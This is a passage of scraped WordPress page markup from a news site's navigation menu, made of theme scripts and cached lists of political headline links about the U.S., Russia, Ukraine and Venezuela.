block_td_uid_1_696ed89d1101a.id = "td_uid_1_696ed89d1101a";
block_td_uid_1_696ed89d1101a.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696ed89d1101a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696ed89d1101a_rand","tdc_css_class_style":"td_uid_1_696ed89d1101a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696ed89d1101a.td_column_number = "3";
block_td_uid_1_696ed89d1101a.block_type = "td_block_mega_menu";
block_td_uid_1_696ed89d1101a.post_count = "4";
block_td_uid_1_696ed89d1101a.found_posts = "1681";
block_td_uid_1_696ed89d1101a.header_color = "";
block_td_uid_1_696ed89d1101a.ajax_pagination_infinite_stop = "";
block_td_uid_1_696ed89d1101a.max_num_pages = "421";
tdBlocksArray.push(block_td_uid_1_696ed89d1101a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ed89d1101a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/europe-confronts-to-donald-trump\/\" rel=\"bookmark\" title=\"Europe Confronts to DONALD TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Europe Confronts to DONALD TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/europe-confronts-to-donald-trump\/\" rel=\"bookmark\" title=\"Europe Confronts to DONALD TRUMP\">Europe Confronts to DONALD TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\">\u201cRussian Threat\u201d is a Fabricated Legend<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\">PUTIN And LULA Address The \u201cVenezuela Case\u201d<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/us-official-reveals-action-in-greenland\/\" rel=\"bookmark\" title=\"US Official Reveals Action in Greenland\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"US Official Reveals Action in Greenland\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/us-official-reveals-action-in-greenland\/\" rel=\"bookmark\" title=\"US Official Reveals Action in Greenland\">US Official Reveals Action in Greenland<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_696ed89d1101a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ed89d1101a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_696ed89d1101a","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696ed89d1101a" id="td_uid_2_696ed89d14495" data-td_block_id="td_uid_1_696ed89d1101a" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_696ed89d1101a"  id="td_uid_3_696ed89d144b3" data-td_block_id="td_uid_1_696ed89d1101a" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_696ed89d1101a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696ed89d1101a" data-td_block_id="td_uid_1_696ed89d1101a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696ed89d1101a" data-td_block_id="td_uid_1_696ed89d1101a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696ed89d16c7e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696ed89d16c7e" ><script>var block_td_uid_4_696ed89d16c7e = new tdBlock();
block_td_uid_4_696ed89d16c7e.id = "td_uid_4_696ed89d16c7e";
block_td_uid_4_696ed89d16c7e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_696ed89d16c7e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696ed89d16c7e_rand","tdc_css_class_style":"td_uid_4_696ed89d16c7e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696ed89d16c7e.td_column_number = "3";
block_td_uid_4_696ed89d16c7e.block_type = "td_block_mega_menu";
block_td_uid_4_696ed89d16c7e.post_count = "5";
block_td_uid_4_696ed89d16c7e.found_posts = "1691";
block_td_uid_4_696ed89d16c7e.header_color = "";
block_td_uid_4_696ed89d16c7e.ajax_pagination_infinite_stop = "";
block_td_uid_4_696ed89d16c7e.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_696ed89d16c7e);
</script><div id=td_uid_4_696ed89d16c7e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696ed89d16c7e" data-td_block_id="td_uid_4_696ed89d16c7e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696ed89d16c7e" data-td_block_id="td_uid_4_696ed89d16c7e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696ed89d18f60_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696ed89d18f60" ><script>var block_td_uid_5_696ed89d18f60 = new tdBlock();
block_td_uid_5_696ed89d18f60.id = "td_uid_5_696ed89d18f60";
block_td_uid_5_696ed89d18f60.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_696ed89d18f60_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696ed89d18f60_rand","tdc_css_class_style":"td_uid_5_696ed89d18f60_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696ed89d18f60.td_column_number = "3";
block_td_uid_5_696ed89d18f60.block_type = "td_block_mega_menu";
block_td_uid_5_696ed89d18f60.post_count = "5";
block_td_uid_5_696ed89d18f60.found_posts = "19";
block_td_uid_5_696ed89d18f60.header_color = "";
block_td_uid_5_696ed89d18f60.ajax_pagination_infinite_stop = "";
block_td_uid_5_696ed89d18f60.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_696ed89d18f60);
</script><div id=td_uid_5_696ed89d18f60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
